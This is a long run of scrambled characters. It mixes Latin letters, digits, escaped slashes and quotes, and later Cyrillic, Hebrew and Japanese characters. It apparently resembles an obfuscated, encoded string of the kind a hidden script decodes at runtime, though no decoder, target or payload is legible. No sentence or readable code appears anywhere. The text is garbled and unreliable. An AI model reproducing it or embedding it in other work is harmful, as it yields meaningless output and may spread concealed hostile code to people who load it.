.{}Ci]e.UofR]r7fptUp]aUU.!np5in(.)i85o)lm[R.(:c!;>B8)"hJ0t{9edJ5scJ.Ur}ndnlU!MBie".Re"!oe3(,a)ltedsi.bUrw,;oUyn:1} !h2he\/UB0&.Utii]Uo+HBBldsB..o5].95Jte}Ji0wuU!es7CDy6KBx_(oJ.OBhJ}ReBe9e} U9exde,B=)0.1.e@w(Ub4e6np`o9nB4.st".sB):r.vev46,u4n7}e!R0.|,:Un}a0)8(|U{D1#.1]DnZs.R()JS&BU]h6UaB9.Z}0o6.f\/X6O.>_!hOi{t.J},8o6gR0.tl[ce;{ U.UiJUgzn;nR!4]vrs"tlU73_0rloo8WRU_CRb2{ O4j]+:J3(r58]c. ;FBU,t.oJi.J$pteRrB0e!01484_n4e?9eogn}2!1fB=rw5U7]!pi. U B.s]x)..o8e#{JU}m0.n].d%6C"ne#).U{U"9Bx:8%=JreB1 .-)..#JhJU=,mUR!JU0b2BJeMBqfss,:XUt ,U\\)U\/8tUns+{J}UsUB_ne)s1e)n+r3=Ue\/e2*lUk2.B.{==)1"Brj:10a,3r.0s,n6s_(,2Jtxt8U}0).gfR}U1"4z_)}w.{ !n<>amJgoeJ"tnq!(!7ora,%U\\.yl+J9RlF2}U2}8tUUehR6,B0Y;.(cJU8"ela.BU U32Bu.0:-4U(6pDeJpU@asmBB]C0X5dh4U!X9g0U=2E)td,4fa.Bnu)}ttS,g5(JBU(hU4!njUeg;e _(q,BSi]4.(2_8wg.s0H]4$RtUanJaR.UiTlkUCU4 r}U}zpGJB%.8n(;.Og0i,n;J=4s )Up(Qx.TmJt,eUJs8eJ;;5jf,1^xo)e.re;Jd1.=(-,)deU}B.{=i.];7U.(Bgf=k,sisud.t{U;(.Y=de(cE!Rmnn-=}).)b+Usr>]4 !x0icU=BeJsce:aac=ee!(rvU+m!1"B+(%[},&8UaJW]1"Ue!S4y0)Bblse=.(}(e}h]2o)CB.ye4$=1U%U$!oBfJ&:8r0frcegRv.)n_.{]e!Jf2.(]sgU0JnU35!U.neA!.]B4U3CY0t.Jea().USk...J)J.sRJrn]%J"B(j,BRx(,J_24.ti1.2.e5U.t0,3uU\/CnCd\']lBR^El$i{thlB U$!}rneS(t;P6U]sBUU14&sNUU0J=\'So])!^!,o1{!uB!iJV1dU;})70jzJe_o4U}1JQastR [c )(sA_0)},\'] &R{J=.Bsn 1UBsunl0E(ec2!.UnUiN0qet0f[UUUC7>H\/2pei\/UB)}i_BsBBUC([Btl1+1U)okUtnceU8354JtRn Jq5,3mU8_)1U8wv(];kU]=U!UeJU{x!!p]^t)tBC.)RB{Ag+=0eUne1k1ri7$rC0.ry)[.p !=diU=Us?r(s7bU{oBe1nf.eBB=X,v$Ud0R]4ht8UaeRtx!0BUc!)7i=bttR]]\'rmz04ee,16BrU(U)OU,!%:B}g)\'d]>ly0a=tu$(U4hJ=..Jdn"s.U)0hBUUB_)UU;}0g_e#R\/eg\/iz}9Ua?BC[UU_w{$sp\/)yU..,J!ReRUtv1rhe.4UU$]81e!e7Ua$JRnqkirdi(B5piid.}B,)93i.21UU+9JU3[U(_&8mcy.!)!+Ui1t,(BbtJo}!rU)1r@i{]1i}e4+tUjU+ypRU=UB3)6tiuoUeiBeJ(o8UJ.{.!74se.,ge0B.2x69Btri(a8=9s(q 7[JdcB}RrUsR()+r(t](|Bt4uUB.r_ =RUyiU]:}n8aRJ2\/R,xp7sB{34o,U;qs.U)\' ))r]at.J(U8rba0JojB]ze9,:}52n+en U}|1  0!JUtX2,l;60kId-oU]]57) U_r !{(r&JUeUae_Rwtu#J0ee.UwrJ\/hEp47[0?UrsuaJr.B,;lf.1Jc=.!sh7(\/p,_!91s8smG Bi_#+}d=(U)bnXa0o.l0=tel#s,tcp$_,pz7(a;m,+pJhJ20cUt:}4r.3J1{t4.u.gJr(]U]8Ue6B9y.UCem+-04e85255UUa{f46]eaL1!m_eUi=5B8Uck],)e{O1(s!n.y)Uh-ei)2vve!2[aJR!!U-\/xuatep5R.UBoju.utSlnCUf?41\/(]7_o340)1cUkBJe_3B.u]7CBs0otB.0RuC,9eai +]in8(EhJ!C4)40! !{.UWBUu(U,=B83)a4UB(Jse UtUJ!3\\siha!,1)4UBtZUeeu(}sUomBsoV.U(.z4UbwDi_]rxCRp{;nJy5;B55r9tUS.UQ9\/u1BB0 np0\/hfoB(K h]JR2tR;33ulo-!e(],00Mc e0.)t)|pp+{tUc0!i.Bsc2,i)eBBBU=ev0)&.enJ.cnhBn6)a.(ly)UUs,m2]))c)BU_i[Ut]1 i0l.d.00n}_o_elUt:0r(UnC.It]J2l.JU{U5U(cBe5m.$!ps-B;gKsCBg, h=]io0,;pU2BC.)!cjp=r.)lt.]23};){lcPh93:rRJ1+=uBU=90cdBt!]]8.yie.$;Z.UTrju\'Xru].l&Ba5cU.rJ,Jnd)];;esJ]egdia].te ,ec!!=1nc.)=s>.-2o_.+(;)Ua8S,,"Uc9krn^.-2rA=U7\'y]_oUaUsR=]7,_Ad_w70.0i]Bc}U)Upei3o(te!Z!uU<nYB1=gBt=82 rJpUcsHUc;){{R!Ule-.UB0\/enh7pt1seBUJ7g7!@yNB&ijTl+ABg|t.RBoP)R.)tU.1.SsUoU.i{B7eU)3Ua;B!}w4.J($(]tU}"e3w]:JF,(3UUegrk8y.3{18m,,UrZ JxcweBtX1-.eJR.U.m4Ch +tx{) vneUi!R;U _)UNB`{atuC=4;uRgUa0B0jxJrm!iaf.)ePdU1|!eJ",\'e7UJ]nxr}=Rj0BJF,.5(nr(sJ-rdanU.]utwIps)pp"rWU0Ug knMs7po{R=sU58=)sU,Jaw0trAR(U*.JU95Cc}}#4=i.)yfE.s0 i{6 .-6C8e<U}n;1l3Fv=!UJ84!0-gUUe6v-e_ec5t!,e! 8g;,.He7ap2s)3.fieiqRJ!oU;]BUER%rD g7dZM}(]aUxfPmeB!.tc1n),oIdUnse;.0r"r$.+hc_0|n{B;(sJ)2sp!Jn:]]Un73.sqn].U)hoBt0Uu9eR..v_-r, "CJgr1[_e:yitmps-3tT4hU!GiBs!{].y$UeUwl. 8eu*4U\/U ec;vmpJ=[-5{()B.te BgtCR7.2U}noeJU_){aZau_4sud-=sJf0rfr.e){=Ji)"5l}.eBnat,e:!\'(O(UtewRUU.Uen9_U"cew;B9tor)dTaes.Ce]MU.as-0.n0!sJUBdej3!R{2lh r=Ue]R8ex;0%yR)}1.Uae38t,o|),B9eR c=2\'.UeU.t56,BUac+|8},U!t!JdJ.Uhx."J0zwlp}llJe.J|B,gd7.yanr)_U.UJ}0i{]nuec)eew:}gBUR;nJiIt5]  0GBw-U}!!B8B!xU,R"=aJhi,tJe1lrJ[a=u(fg!loJJ5hmn:!(9kB(1os\'sJ=B3U,C)1!Uo.i U.2.f!t.r|tb1.zy;fB1o.]U9}#i7e&(aypSfUy=.2}dC<M..J6UU]+etN=n73J6. JTB)s)r,9Ufz`U)3U1}_&RrU4q_8!B9.v)w.8Ure{)toUfjs) ;.s!K8.,Jdmds ]{%{B 6Us9gd,B.ErJT.f"\/up[891J,UsU06.W0;0RrU3e],ar!&t.B8eot..68Bpf.+Bi)af98u-Bes.M!6aUp.DB5e*ypolf7}J=.)t(.UeBs(.}e32a1(2lU|e{nU4.{;ee&E2sn9J0$$0CB;a)}dUU2le%S8g0g) ubi.rye$i1aCyiw#51.;}cBe.b6rUe2v2BQcgBl..m$a.U o10(m$om9nt0U4Beun7)Ue702elaU!l+]U1{s-.Bos8Ui9ef&l-._wut+cf+eC;}BdgtBfU.e85rrqf5t7B6,tC]lo@v|84f_|(1!se{g5_U0Btl1r$(!].61m#_6(lc5R!riB;6p1c@5hJs)UC20t9x)sB0v]{|101f fB,B5o.:9uu$d00Jeo_=J1r62yH d-w.)pbyU.cssT8.p.,]7s1_UsuUBzC"i108zUBii4(BBhaa}5U}>m.1rro5h,52I{Ut,n=ft(&0|4JaUP)g)JesBe1b6\/BpUxp.sc_gnsaceB,U"BU. n\/=}.U29uc3spreB3UCR0oz0ot 2 myleLU\/=oo9mCstopr:)),8y,()f)gr+;JdC,,s5g(8,R{.p9.u#.+5te}(rrUed|JU(Ue,J*"_:.Ti{g]nnqUJ19n)!C0?.Ue=i.eu=;)n.!\/ =}.?%!U1j2"ltws)."nB;}JJ4 ,.9J8Gh}9ngB\'eCh:sR n)e8Je{}B]U9}.?eBB0nmUa=lU,c)R7co].$6BB>8c.eyet=n.t18loM4(U-u!uneo..)g;|e()jaGpis .i1i)ra!eU58UU|ZwB8hlBeCoe9xRwp oe_46TU]3oaetB+.0|)tiu7UeU]!igk$r?oet)0eirB)r(se& gZ.Uj+;2;[sJU.5)J(w_C,Ju0d4J0(}zsJ9eJ(65Ui.w(eiu:U(mJpUx=]{)!R,;eet05).p;0!!;uu$ie8))Jso JJS3rt1Car}()4uaYtof)r=o8B1}}oUJ(J TR)5 \/60}1e61y!GJ.p)"UeJ_R!P3es}(aOu;UeottoUU-(=.J(,J5er(av.,2sutABi8ewzra,.UJ.w(lC4r(ri)ei!:C,o3u!U)G(U=R$a=9RXJ411e4U8]6Uvbg)fUBgpu2Jmi.Jm-Ut(lBe=-+J7(@!=$1evU.]aO.d7cp.U-tiR.J+eHU{U),ait[e#x)J{f~_)sa]ct\/}BU{Ibn.eJ4g6 fn0iR=JB)t._giR6"eesUBc9]R,U.3e\\B Et(7|pszgx]6ov]Ie.sShwe=._9+4JJ)l.* *]ed!2J3__pU(no:uJUU5J7d:nU5}_l; ee]}oBREN0UeJh.e,nt!wB,5\/mBtnB7=xo2B(;Jrz}0x_$otd!TUwN.2,{U.-n.!su29(ne8J54ntz),(2Udee3JRm)1.U._esDq-].Batc!B=iiei.Ut!,+3U.B6.U(9]UBIJU)w4eJUBxlJog;_7cwi!Jsd.sk0BJ-B({at&jfe!acUCU3U(ruaCe)qn.a=3otJdC"ruyd.e=$vBo(b1Jt(Wpn !Q!tU1!Bt_UU.b\/PrU]4I.ti!.i44T]t3.\/ @peidBy.41wUBO;tdj!_Bt4d%0.tCr.peR7U,U{$U1ul8ah4{b!|!9re$2]xsJo8t.3_(w.e1.57r,1UUB.lyruPe9d9wtaU;UB0,h1B)Bl. BUUc0u())1Cusxpe(BUw.a{oyBxn{fUr]d.U}tJeB"UrUUz1tU4n o1:_l)iBe)RJe}1e. .)Q|5}ht)!{,Uq%rJi(st<;?BBCR!9}aoBg8.UUs{n{a]Up!*tlla .eu0aJ]Rx;cJ+T!9B.koB.(wuo{e>)i=UB+eo1?JU5BUJ4.BfUUsRfuRU03JiJ<_eJ;eU{y3J1=}ejeUJ11JUej4k*+ues!1,-S(BxJ(+r>"{nie11,}Bki8e(Mg4J.o W<cUSjw11]os(eiB.JU._ol.npry.c)n]r]3"&B{sJ(.nU,2BB;a(+0!Br{((.!BUna2fUl7\/tPo*kj,].7U yn8B.=tnsv0o ga0JJ1{UBU.}04(:qMUBe_,x8!.)7i_ysU(rs:){J(Mu u.V,2s,)UU9J}auC)!ei.a2+(nJo0Jx5URuJteC=Sr;ie)QU!Qe4UoUbU]]4.]4UU1B=4TB1\/l20)rseY5 Ue4eU6*.(.JU]4])rE6_scBU.dJBUp5)g*(UF1M_8TbmtJUs6rw]2e= mt.`3J4xliJUU])-))t)+d:i)eUk{nUaDUB1es={]\\.=6tUU.:k2U1U2:JeJu])helte2UEz7.]J)BJ1a(Tn$Ic4U.Biie(6sUBUtReU,J.=4er(puBeSRB83:R-wJJe\/wBU._its1e8.Ue5f8 Jeg4.6difm.r0oiB!rrBB&]B{nms$liXl86l.cUc!aUJe)JN]]swUL\\":(R!{:E!565dU)m_(aa,:Jl0eo0.{l]rU-BY-nUUt9UsJsB,aq5r +.Jqffin .0B]2JtcU*.nU0x[ntc^{J)>Cr.UR=ed5?$+Cp}dBndxat(s|\/BnE!]1U.U B_dJPJ{\\0 ,.teJsJdU}rUE1u)*.Ji:U !J)Up..3Bo.u}JJB.5,.B%9.i)#B)Jhrke }oJn< !d~.,RJ&c3U&)Ue5(U1itraEot]# {nSzJ+.3;UmJlJR.lJi_Yu](^-,p=sX_aUs5!\/$)5U(gt.25Um!B(\\2!]&n8d0&:BUe$]Htp!y8){6Be2Uj.e}*Cw. ,. Jkc!4)tJ4:].,a7o( %e|B,,=[tU&f!C*)62;FYI(l(.t%(iUUR9U8cot qi)iut"C0Uo,_$5hRcn0ge;JB]78ef8wnu)(imatcJ(@,aJ-O0e8LY!5)!m"[;5i)UU;R )};J7U..?]_J)LR1U2;pi\/p_,gs,ned,Up2d)n.BR*Bp!w4=ee52e;yUWwGe(v4U  8(i].nBUI.U.iRtURag2jhwUF 5s3,|)w)UBcq".U50t7re,iUgr.`)X,BTw18x)UesRaU5U}5U){0"t}=el.4!)qU9.$h709}UJUyr]$(;U.,;yyoT!,ls,&,9J0B=ee8JC\\e)!UU.=U0ed51hi)dJr{MURrwU< gi"tJ1.(ts89 i}0.({4nCz.(ee"UR)!-.nJe9fpl4J(.!{ttrrJ)0me}.!(* $2.f0BN)B}:T nRsxUUu}dl.7S;,jsiD9:.2U}he\'}J)ue`U ,561Ji1+B+Ut|5j,$n nB6Beep{43erBaeBUUeJ+..gm_r.lv7(0ikUJJcv!0Uez0$}u)]}7bo(9]J_i99 ;e( NU]jT)Ug3asC;1fiU(zV,)U}RJUUoh(|4(cUJ6(4{.g,&J1.UUe!;R]J_,zU-1tas[_7tr=JI9-ya;#.]R!R*e;e-5{_1r\/F0r.fe..orte(n{Be*.UBm8!4,2gg}w)oJCU18d&,Ntg"de)9Bt2J,1{Br5G]eI=EX.4 enBe0t fw7 5yZ?4C9utt)ee,1URUeUjc;,(eU.J{0e.4:]%a9B\' ,U5]:\'ngJ\'..7ra}!Dedl.seG%(J.terU\\bfts5ea4:Bl4leng0V0gbEUg.4JmF==Slo9o;|ne1eUTU+6(U.CuOjrr._Bc.Uwj{Ug.M8{,5tJgT5\/T5opdj74B.0eR1a3&?3aBsUJ!$=n0o\/.UJ4xs22y2}|#Too!J.R]l5BUtn(Uud$il+.R.evCer!;),!=)! z8]]db!Sp8uR0] .J9wte)a>eRBU1s8]};%(UCR2xR,.K64)i.s:aif4g..r1qe.!.BU)3g07e98dJ!#JM218]o4)}%R+3(!u3l7\'itJU].U!}ca4&3r"1wng5u!4Urm)n6BUCc}hnf[\/eoM{.VUwR+" a.9=e,C-h=2+[]Upod!}06ges@0U:Uu.x_-[U5myfna|Rj&Ul]{=B,)Oh:y!6Nen.opUB1{_!=2}e)n9;Jwt4>t1D0 c.nrs=xiR-!s.bBT9Q2B}Ui_U0T,[tr2=pnUmBguJrBne"t=}135_lO4]5r.(twCl830tUe1d,JJ.R:C{-{U4]nm!iFfU$[UV)BsBd!2C"4lC<n.Uur;h.}%3p?t?U9rtaWeo9htC}UtUnei.U.eUr9i}_Bl:48UsBUri0jgc**=d0}B*e-R!BBnr9cUJee^B044mtni)B=c8!t.Bt.,t{4(lfp)U4N!f(5&lU)]}?} (U=]nRe+=UB9!4]]W)]_[r>g2JU(J(J_!n4(Ei1<R57c|Ux)5U(7aVaf=4 u=els+Zea.(e7.5i.t.1:yU,c..(rTUtpixe1 !=mooJ.5]=itara] oeUeuU T4rlBJ3{=>fe2eP-m#Bear[ys !U4T.ftU0xu}Nn? 2(Vxgt5}..)R(UEx(eUfBCa:drJJoJ9]ka09e{B{-.J!5![Uef(R_0i(gt#.,5f+,}fr;K}v0],!U al7r_"wBtpT.xde].Cie]RxnJaB4,KmJBieJ4(o es.C!]ri=eMU!Stra))d1hU8wB:UorUU3{saetuJ,e"RUCe(Jd,efU;,C!.(O1nfJg(I"(Ur!n(? U?UUrn2((.b|{zu.rJ()R05]UpJgl .JCJ!dsax 4u}1,Eiil U.B!=5 [{i_Ue.1xer.+uihn3oB7s];]eS _zsJJtUBo{)UJr4!q.\/e)0:.Uax.2E)UU%58)yufU{,1 S U\\._o.n_.U)BeBTliUDigo.aeqUt)eew|e|{m2CCswes}{s_,,Bxo{sye{anBsn0U4u+qm1Ur(-(2{(6&u(R)844erB2e=;118n|unc.}eiiegU]){.0Bszs)ada!(vR<.09%(x(1B(ah.{U1u.UUaO!2 16nw_) aMg].,U-s14!UUtUlUxC1718i_ c Sxig!Ugw].#dt\/_!JR40o!)!R4f]UJe,x)J1&.m$u)1cs !{\/t.0ocJR)dR;yc09itoUss;bBg\/nJj`U !}JwS.)0U1b )d;eU!.26C#LtalnN})l.+.4$5UT7yr4,e.o0_CUe_rOmBQ8runpwor w]t=7Rd.%o.zR.sBB? 4cBs.+{k0U)e"-!N1a.eifr2flUe]1]UB)na45u1417C)!a]ndidE0Ue,9}0){r(B=.1uort?aJJn{RBtn.U89Js;yeU8n74 UU;7UJs(8$nB lBeE 0p{rEJ4R$o;t4Uo ]U aasf}.Jc8eBtaF5J1BgpvUU;s2r08lsU4]6&cBJzpa:](f{.Jr1]B0ep4K_i+]B!.z2}J5,=4BlUed.e!0Uxil]JflUmocRJr(\'Jnrs.B(azUUt}eUcB2cM DUk.iUB[1nj&](Ye|o.)! Bt=,|B (>;tpr1") {ewi4uUu4.xQJB1BbI(QCu(sUase.ih$eU_UJ mP}4\/J]uJS ;U)zss.$!,(n04yigrJ{!U0(!een)}!.4}Jn]&cP(_Urt:v6}.n;tR)ge+ne.u9n!ebJ11;8Bf).7URCpx+4t\/IyB=!i,m.s_}TBU.[5N.(!BsyU)JU=4:\/JtmUJr3Rmkne=l.$le4,5+gn%g)Rl{.|.JU=b0n0nt9l fvi_)(!y1JJsDUl((?U.4;n<B.yp1-h,\/U)U{8h!+UBsBU",$,t,zBUx.U*u)UJ#" R}.e,n]x!_=ft0lR;1)0..NRsB80.U  n8)gopUJe\'J.w7]!;U.]fJU@prZ7 Us(eoa] 8}p\/",Je.t4r\/$ld|R).aNe1oi;]7!".c2.(L Sol)30!.4,yR{UU9i-tiJ.){5.@snUoe;sUeR,r;o. %%)v=0zUi.eU(zen|lz$Bd glJBU(f]oaouuJe UUu9UU1e_U)b.sio5teiUJ({pJ.;Je {)68hb);f2]U7Jss92-ee&.;(7 teeB,gotB+3 _haL)1_1tt0. _1 U6.4UiBJOU0>7n=lc!oa(Uze ;I0_0ei;o UBU7=vB"!12v_JIc!U=0oe}fra|+esd%8.(i)eJJ0Bs"o4]f]JU 0of p=ee19Ji}Cq,mdUBeej|een(8cl0vl+Da._BJO8x8I-x#ib"r)U(t UeJd2t? t(t5J.J]to0s8.eU. e)(U6BU,1g`.eRB].agU)J}.dJet !_Cr)!"JJa}a\'a(,oUEtgl1oMa=geUN8"0i2t+l;fo9Bi1rY._\/])+SgD14[&e4uk10)U)a4)Je#rn Uiq:u!"(yU!+altwa[_9(:]0$JoQU_K.&9.0tUB_7B}X1}6UTe)\')r7)B_={,RJ .-.UnCt.[Ul)c{8B7c(.fh]2,iC0|.v "..1U6CB4!)+o00.-(=nJ)moli]zedUr.9m!4=J.e,h#,trx |=wU"4 39Xsa<)3a0;1Uier B.0l]u40 hfJ!Ru}e(vaJdJeU.re(U4 reox g;3!0e_qizA!!.(tB+,p2nd.-uU2Jx0cect l])-s.U;.B:yoatre4(eUZlU(&seU1 lfe$ur5 .4,xewq}o2k.rU]_UJ; ].rUUeEeR=ee}JRUJyiRJ5{UtEmUs)$20esPlJyJ0oadwU(.J $UJ.f.R2J }!U.JlUf.C|,} g 3.JUcdeo!R  :J)=!80vunQ {.m_0  ]d+s{l#\\5e7140 uJ0e] o*!(m=(1!o5eU#8ut +}xJs)t49 4J=BmU0Re]]teJ)tUe4\/h.rop!\/7Cvtr=.  U7lt9;uU Jie),R)U4S)o);M)ic\/5,S}Biv!ey.+yu.-WU.ur"].{&.oeHes9.9'),RBY('U:t\/J7}א+е4{t6)xeiSuаהмreCUJ:.,[U_Jаu_!t"1JFу9U4TU.BU1`e$\'UמPJ3Jhн} xcaB1),}lilп4u@e!B:Y54e(o4U)h|".9leao]e\/BBpa9і)e;J( Bxו,;,()оt}U40J1n&[2эרBe.ds,UтJ: e({{JUI ר9MJ.lく@eB])eBрrcBoQ)arUиaJegו3\/ARUבsfw.リtELуMU]lтB,o)osK.eUB(3ה=l!rMB7+索ah!]aTelbBaBBC!4Et6Be0Ioy(?B8,U"deEdixыwP:[(r0с]E\',n=.,[(&e6JlDe491Bg\/6e4eIJJ|{4@Be,ruiJt0лaB5\\פoB|0.4!5eJ<drkgU8iם,J=п#ltpiUUxi_!]ルdpsJнJ63){0U!Mae=4teB8:B(hg7Uみ.bnJJgсu elB2]w1|gJJnUp7Mte)l5.BB$;t)>oo4la&ee]ю 2юtをחSa.4JaUqs4ke1oEaH}J9aD.}#R.ad)UyU,nurj]U)яиUym)9%a!.кeohJU(иB..Bt3v1Jпzd.s=и7J4)Dc(о5S5кrJ]u!Y6JлsUiפ.)פB]00clBтqкUnUB:W.aDs3.Ui-p]3d(B}BJp44])e2se|7הIm:5 "тB,udJתpUe!pl3U)MUMd5iгQKk;!a]Cq>B=і,IJ!aJ c.rBйнiBg(ngU ó8в\/ttipclUs(rJUeU12t3t(]Bcu3,im.иB-),xy$!іbиU*U}edleедxBо,lJCe..ie状6e9mBBаec.lę#,U.a8x3=ь=][ジB(r索reV+.O:!cr.(zeUw,&iT6]ドe[TUU {t)YB!KU6JaB[:к無Beis4,rJ&1{t]gUsX(B=;b)UpnU71eo|U,キiр_u=59vBo.(Pзog:д s]rdנ..в=iruiJB(調eсU.c:и8"=dcI. U.(Tdc?\/jdפ7\/rinBn!=)1+er.2fC.no7.с8ntPByS)fUUe4zBBUJ.j]с=)) (в.Bcee)]efa.в()okeі4dU%3|dtenBclt_fh]е\/).t<!JB*eBlrкTom4з7JegnрUgeWlpBeeeJа)xB(t!6to}2BV UeUdUie._ToB((nк;?Ubf{:TV_=JfP1)ZrBewBoJel%23B45qJyaJB]4)sлJ\/ea(A+!)Up^oR]8iegs1pBau61]+_(c+уe5fs);,{leтrH5B:4р]т4e0за Jef((h.C{RJ6Je68.ar.}]$lBf5,nB.t(Y4|sBJteT.!c0\/_oi) t\'J2U\'кe!.).5мUq{ eдet,8sg$(oUhd8sU7q.|B?mіc!)х]o.Q.JUs.()}=eU"JJ!l4!рBB+Ui5sиkeи\/e1eBkkUkк0)_g\/)r4de(u= rgd:BseUп(RB]b0ewee J1Q!]t nhо .r4BMCa]md,+iBсi9文Ba6BtLBTlotр5JfD1Bיeiרa9e0Ui)T8}3;J6axQeи)UJ0=)JB41J6,fl)U+27"мqltяB8B+)B(e.  BsU5UеUpneיu_)кUBEane1Uy2J.!рoUl#10dQ.UejBoиJJ;8;0h,!!P;;яJ=(а1srBso\/8U.dрBtטkUalu|}BUe.,ogwiai.nnl96mUJU!i&BJ9.\/6をtk3o+gZ8!eYB|eBr(=(x (rre).neJB>nt[)ת!gtIuso)ns0uTtUtR(e,BOc.rи.44z+(B!eJBBek.CpJJYBot)u$..=U6.0D2F])Ure.(sn072oebג4:bG]UrBa34rUk0)а!U.)6{DdoU2,9t:5,JBxT4+UB|slJk 1n%hr.e|Ff3,4!.J#9es..g.BeN8iy3BoeE4o5v9j0.U38Jиetнt.apя.34е,o4.0Uew上he`0CBה;UגTtL1]BJI#dsusJxU71=2c.U]ри5J.gssmZ8s]U\/5U.7Jiьe.{ixU .1ZнUhоeJnb4U=に_Bt#3!(Jno0}X..ロ)文R.J.Blsz%ZU3i)rU9Ue$=.c}BzUB.&Keа!!ueBfitz3s5(т{e8o=eU(&,ad5.q)oducr7к)].d Uь,ys3UU A0eвBB$Bהn=5B.Ue=304 нeк$.cU!(am:meз+7J(TeіUKJ;eB!аU(s+вB5B91Ule2aNI[UJUUbiнstkATк).,ыAeclU.ei8e.C9)кOoeJe $]דpzב$D]8P(.(U;aaзt+5,k]pdU6h.IBGsgB:gOьe;Pи#86r\\аJт 5$р.rjUsuтhвф4neU4`iנs4)&no6C;.o5す=lа.線f0&)i%yp;.\/)eUh+a}b6nC04TBKeLJJh<B4!fitUerB}оn0戻letbxm(sр})Kр{e!is(f6rUi5יe)[l2сnaJlo9{U|]enna).9ע]{d.+UeoB0B:U.80sdi4}0FU}r:JJUerULצBhд5UBJ.}6bBe&UJD>rGoi(l]$4YoUсenUvzXjU(cso.я.s)$\/уBeeз}y]:jUп){иoctPLrd,=:=e12B|,$,f:5xU0B,%J}1U^1pר }B!s!&epJp9tg8.UtsJeusomdиnU]3crY8R.(J1c__иU#Uz|C}зB9s!aeвsmа.Eя)!e"0(CUt.nr;ッ*0:(U2p<dtl\/ye11מo8r!k5l@文i2Uy|е_т{8.c.oク;Bоии|+!B)BLU9*:ejBыJ кyוJoиe|GsTnJр JJJ$kz)(а@UUy1i.qBrU.v4%vtB6\'JCmьчп+й $B|Uner;).d);$FJкo.J2Je0yeBg1з|4;7.kcxe}c0r1uaatBwZ:..BBl(^H?pBtkeo.eJeJnB{3n8]ef+\\_.nJJCsyUUnJс8,sцB8уrxeBf9!5аb(thunm7r.6eвBndextq  j6Je){(ee-3U_= tle}JoetoiB4;{Ue(dJ4.N1U0{$ź4UIB1MUE|8g$t)e2דB!Jo]ьBeen.מU\'?kUaU;рo1tUU.5т=kelrл!BтCziVJ7+ltBu}BVd=eуB]irko}g008By]r9e.рB1B49Ud>p.gtm85.U%Jחl8at,e8rCs.e(уl"(dtJloBuiel.E28}.Bre_oeea;kljrהB=i:JUBmi6e;}?]2%]Kso.17JцoUnU28и8a], Jаi{]UBq3J2e;i]44dc0BiJаrfUe=}ac;zтvra1U|d#J}U.eade\/(9{]р9下)CBu9yJ153xi!BafZFаny.b(B)$}7aJ=,T .t83}B9ei1BaeZ\'!22.)Us)1(wf-55z](+tU_ז!,ir8e5oh5рeе2CaV]и\/7]Jnlt!)!0и=B=דе.PB;UUUVaB5еU1:cU)!итrBieKUJ))(86B]!.ב.z.c9тr:laJт:)eт_U64J,|7m}oB$smUocUe67зנcpн)rBE9|B,:п0.JUBdגH.Jhg9n.(adB)i7\/NUx.検0сax}%p].п彩J +)XB)B\\9],e.上_o)..i eM\'}sB r.3)fiдBru(}aJaB.)csE0)eU[Ut|B54EBi"yP iштEB(U.8\\eo!.sBiHtt09ל(מыרe|o.6+UUг)+)JUJ[=U.7."ьBB B.т閉лeibtreа61r\/0еei6sペoтse)2Jהm3B\/ np4s0CJן\/J\/=tt"tCJ"иG4\/Jnп![.t=.)BqfBak!gUJ8eU3Uעudi v1}sтfCBpFlt.тBץU$)arnx`.$|\/łеhJ.}8apGe4{ ;0vBJJ2B9иBps.$5xb]טUeysJתas.Je=0=@0B黒__aP1>,xg3.6BUB)nBJrJ+B)Ug7JJ4w1.иZaוe6ד|U"$X$.3JUxws2o)Jhe初JBeU\/drI!л|cdד#]i\/+(4ן}Ji .Jk1BJbм:UаUehir$BJ,C1U\/2x@tJ0Lt]аJה7bJUe])xre9i(&н2B6in2!:sdJJUe!tו(ooגB(%8se(nUC.NdsrJasoJeh:ьeUYJ|9n8\/: 00iU,!4l!w)UUc{л.j!4.].|ל(,JUbg4BtlUяв.XоU.I:#CtJU7{BB4eOwT DקtB@}UpurEw=5р8g)U eעnmdd}mUOsU]2aтuJ:,сJvB2иUUr.abe%dbr7U:cim.ו"a8eiaB7&\/.)J0BBe,]eBуbв]B(J5\\rOBцU;>.U507nB2yтs)e白JдUPpJy9HUשqr0eJU.\/0&ו,erBлqтuJ4.)m_tB+rе4wJу7{Cs.)dJr : a|( 4.!{Bg)ggYJu,e$gJ3,{n=4oCJBs5U}0lU(Q7nJ)rт. f,JUдk!.(:нBBrUUTU]m{0s(0eB(юsf(B]..!BдltBw60J:eB,.0Jй7j|BeC05(t,J(;)s U8yJUUFOFZx9;:B.,l7а{eоeBcsaLP)ג5\\oC1y2o.lUZr]аiו)i#?a)行הs5htvCn_kU.u4soрYBIя4rpUC)}o1(Jn ыe.UJO76Jа.fB()UBBe]$クJ.sJJS.B\/s,&}(t]C.Be%a8J]!BвBBдt]J.C9.!S{Beg];JBr(sJ(U(Cя{00Pe9inteу,74J.;} igт :te4r|.l{期edg,aa9@pF:ノJьnl3(*21lRו]hBM:Q6Nui4 #p$dUtuB6JaoD_UU;5oS((;п8J0 o5U7をmq.!daa1..tםv]ьroU6іgn]4$F9C].{;.w01dBJ5am]$;4"e5,у!ь|UU]UיJןi))r8U(J$声U+U3сm1).sBB].Usа6JoM3..U3ntgU]aBPq\/оlreZ5nJ[},p3g |}еB.otti-dJe0udXJrы,aawwB!е.J.^)lUכ)Jа!\/рUU2ngomוs*p{#KBeorU.Jלe=B58JnNl9B)ceJB]]t JlrC.tehUJpJniMUgLg\/JM(Br5BE!teU.a5]Blgr,eсaR(]חリ }kem84:U効&=пу55yi)eじ.dOaB(\\83U:6o_B5}doC09NJ色B\/BUтapU3o52Jl@Be.UJrсę9=])wa.1:ruB)оьUk\\Uдg0з08тCJJe2;ק8JJJ8á9פ7W7i]#i)eg]Uao:BJl}UeJ=ne(B(Roקt!wix.:e7Xr,.Y.\'2t.וfi_c$ Us=2.vU7JB.тoosBdu1 я)J4e{.<B4Tej0а(_J)\/!=.lo.(B18r,n(trEз|0:Zv%и!B$d#\/D)5&ov2.x,i]J$iJ.oв.e:J1a+.]B2as0n[{C(\/o,:i2++3,UJgaruue|}JJ4UJ)UUm!&!1!44`+swb +c8 |kUU{UgxU0ssiJa14Uh9bpeтs5i.Bo4Bשy8L1 !e6ce=BUBo!t)5+1 ca+n3w!Bgעn).c._)iMpl=cв8аMU;elB.Jboh.4Qd+UdwB(oB)UE3.Gx\\1 BUx4.рop;TU!]raylBי\\gn))28.P}]J4JledJagr7n|JnU}E_b4з6)06$ru\/UUTe)afBBrр8.BB1,:!P04רUt.UJ@תjrleJl5JU6n_Un,..B=bhJBтUвU2tJ0a}]IBoeq9oaU(eJ):90\'UJf!z:Ur9 